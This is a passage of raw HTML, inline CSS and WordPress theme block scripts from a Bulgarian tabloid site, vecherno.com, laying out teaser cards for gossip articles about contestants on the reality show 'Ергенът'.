text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_fcf","tdc_css_class":"tdi_144_fcf","tdc_css_class_style":"tdi_144_fcf_rand_style"}';
block_tdi_144_fcf.td_column_number = "1";
block_tdi_144_fcf.block_type = "td_flex_block_5";
block_tdi_144_fcf.post_count = "1";
block_tdi_144_fcf.found_posts = "11799";
block_tdi_144_fcf.header_color = "";
block_tdi_144_fcf.ajax_pagination_infinite_stop = "";
block_tdi_144_fcf.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_fcf);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_fcf class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_297 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_297" >
<style>

/* inline tdc_css att */

.tdi_145_297{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_297 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_297 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_297 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_297 .td-image-container,
				.ie11 .tdi_145_297 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_297 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_297 .td-module-meta-info,
				.ie11 .tdi_145_297 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_297 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_297 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_297 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_297 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_297 .td-post-vid-time{
					display: block;
				}.tdi_145_297 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_297 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_297 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_297 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_297 .td-read-more{
					display: none;
				}.tdi_145_297 .td-post-date,
				.tdi_145_297 .td-post-author-name span{
					display: inline-block;
				}.tdi_145_297 .entry-review-stars{
					display: inline-block;
				}.tdi_145_297 .td-icon-star,
                .tdi_145_297 .td-icon-star-empty,
                .tdi_145_297 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_297 .td-module-comments{
					display: none;
				}.tdi_145_297 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_297 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_297 .td-post-category:hover{
					color: #000000;
				}.tdi_145_297 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_297 .td-post-author-name a{
					color: #666666;
				}.tdi_145_297 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_297 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_297 .td-editor-date,
				.tdi_145_297 .td-editor-date .td-post-author-name,
				.tdi_145_297 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_297 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_297 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_297 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_297 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_297 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_297 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_297 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_297 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_297 .td-image-container,
				.ie11 .tdi_145_297 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_297 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_297 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_297 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_297 .td-post-author-name{
					display: none;
				}.tdi_145_297 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_297 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_297 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_297 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_297 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_297 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_297 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_297 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_297 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_297 = new tdBlock();
block_tdi_145_297.id = "tdi_145_297";
block_tdi_145_297.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_297","tdc_css_class":"tdi_145_297","tdc_css_class_style":"tdi_145_297_rand_style"}';
block_tdi_145_297.td_column_number = "1";
block_tdi_145_297.block_type = "td_flex_block_1";
block_tdi_145_297.post_count = "4";
block_tdi_145_297.found_posts = "11799";
block_tdi_145_297.header_color = "";
block_tdi_145_297.ajax_pagination_infinite_stop = "";
block_tdi_145_297.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_297);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_297 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
